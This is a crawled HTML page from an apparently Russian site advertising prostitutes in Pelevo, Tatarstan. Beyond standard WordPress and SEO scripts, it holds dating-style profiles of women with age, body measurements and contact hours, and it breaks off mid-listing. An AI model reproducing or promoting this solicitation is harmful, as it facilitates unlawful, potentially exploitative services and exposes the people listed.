

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/individualki-pelevo.html
body_size: 13107
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Индивидуалки Пелево | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="С любой индивидуалкой Татарстана у вас получится приятно скоротать несколько часов, расслабиться в моральном плане, а также придаться новым чувствам." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/individualki-pelevo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки Пелево | Проститутки Татарстана" />
		<meta property="og:description" content="С любой индивидуалкой Татарстана у вас получится приятно скоротать несколько часов, расслабиться в моральном плане, а также придаться новым чувствам." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/individualki-pelevo.html" />
		<meta property="article:published_time" content="2021-02-23T04:01:19+00:00" />
		<meta property="article:modified_time" content="2021-02-23T04:01:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Индивидуалки Пелево | Проститутки Татарстана" />
		<meta name="twitter:description" content="С любой индивидуалкой Татарстана у вас получится приятно скоротать несколько часов, расслабиться в моральном плане, а также придаться новым чувствам." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041f\u0435\u043b\u0435\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041f\u0435\u043b\u0435\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041f\u0435\u043b\u0435\u0432\u043e | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0421 \u043b\u044e\u0431\u043e\u0439 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u043e\u0439 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430 \u0443 \u0432\u0430\u0441 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u0441\u043a\u043e\u0440\u043e\u0442\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432, \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u0438\u0442\u044c\u0441\u044f \u0432 \u043c\u043e\u0440\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u043b\u0430\u043d\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0438\u0434\u0430\u0442\u044c\u0441\u044f \u043d\u043e\u0432\u044b\u043c \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/individualki-pelevo.html#breadcrumblist"},"datePublished":"2021-02-23T04:01:19+03:00","dateModified":"2021-02-23T04:01:19+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-pelevo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-pelevo.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1746';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%9F%D0%B5%D0%BB%D0%B5%D0%B2%D0%BE';
	window._zem_rp_post_tags = ['php', 'div', 'articl', 'echo', 'header', 'a', 'page', 'arrai', 'titl'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1746 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
